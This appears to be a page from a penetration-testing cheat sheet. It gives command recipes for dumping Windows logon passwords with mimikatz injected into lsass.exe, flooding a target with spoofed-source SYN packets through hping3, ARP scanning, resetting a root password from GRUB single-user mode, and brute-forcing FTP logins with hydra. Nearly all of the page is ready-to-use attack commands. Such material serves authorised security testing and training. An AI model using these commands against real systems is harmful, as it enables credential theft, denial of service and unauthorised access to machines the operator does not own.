 MIMIKATZ

1. Upload mimikatz.exe and sekurlsa.dll to target
2. execute mimikatz
3. mimikatz# privilege::debug
4. mimikatz# inject::process lsass.exe sekurlsa.dll
5. mimikatz# @getLogonPasswords

HPING3

DOS FROM SPOOFED IPS

> hping3 targetIP --flood --frag --spoof ip --destport # --syn

ARPING

ARP SCANNER

./arping -I eth# -a # arps

WINE

COMPILE EXE IN BACKTRACK

cd /root/.wine/drive_c/MinGW/bin
wine gcc -o file.exe /tmp/ code.c
wine file.exe

GRUB

CHANGE ROOT PASSWORD

GRUB Menu:Add 'single' end of kernel line. Reboot. Change root pass. reboot

HYDRA

ONLINE BRUTE FORCE

> hydra -l ftp -P words -v targetIP ftp

61